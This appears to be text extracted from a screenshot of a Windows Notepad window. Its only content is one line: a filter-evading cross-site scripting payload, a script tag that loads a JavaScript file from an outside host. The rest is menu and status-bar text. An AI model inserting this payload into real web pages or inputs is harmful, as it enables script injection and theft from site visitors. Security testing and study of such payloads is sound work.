 *Untitled - Notepad
File Edit Format View Help
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Ln 1, Col 53 90% Windows (CRLF) UTF-8
de